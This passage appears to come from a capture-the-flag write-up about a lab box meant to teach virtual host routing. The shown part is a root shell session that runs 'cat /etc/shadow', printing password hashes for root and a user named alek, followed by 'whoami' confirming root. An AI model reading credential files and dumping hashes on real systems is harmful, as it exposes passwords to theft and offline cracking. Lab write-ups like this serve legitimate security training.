 but the goal of this box is mainly to teach about Virtual Host Routing which is used in a lot of CTF.
# cat /etc/shadow
cat /etc/shadow
root:$6$c4BwA1XI3VbCnl62$MlVjNAchabhFxyeARWEvgnA4N/azflOuqz2azx9WdPNErtBgzqkvFSgt0.gqRazsfUzkoBTW7/lYObBpYFw6r1:1877
7:0:99999:7:::
daemon:*:18777:0:99999:7:::
bin:*:18777:0:99999:7:::
sys:*:18777:0:99999:7:::
sync:*:18777:0:99999:7:::
games:*:18777:0:99999:7:::
man:*:18777:0:99999:7:::
lp:*:18777:0:99999:7:::
mail:*:18777:0:99999:7:::
news:*:18777:0:99999:7:::
uucp:*:18777:0:99999:7:::
proxy:*:18777:0:99999:7:::
www-data:*:18777:0:99999:7:::
backup:*:18777:0:99999:7:::
list:*:18777:0:99999:7:::
irc:*:18777:0:99999:7:::
gnats:*:18777:0:99999:7:::
nobody:*:18777:0:99999:7:::
_apt:*:18777:0:99999:7:::
systemd-timesync:*:18777:0:99999:7:::
systemd-network:*:18777:0:99999:7:::
systemd-resolve:*:18777:0:99999:7:::
messagebus:*:18777:0:99999:7:::
sshd:*:18777:0:99999:7:::
alek:$6$1Pg0Fr6mgt01tC1j$pMOBzNq5eiXP8Y2XulhXX219o6j0q/9TsK7VwLMfBmOPbpaEY1CLtauLgoIoo9yPH/Sr5713awkBWhB5pxqKx.:1877
8:0:99999:7:::
systemd-coredump:!!:18777::::::
mysql:!:18777:0:99999:7:::
bind:*:18777:0:99999:7:::
# whoami
whoami
root
#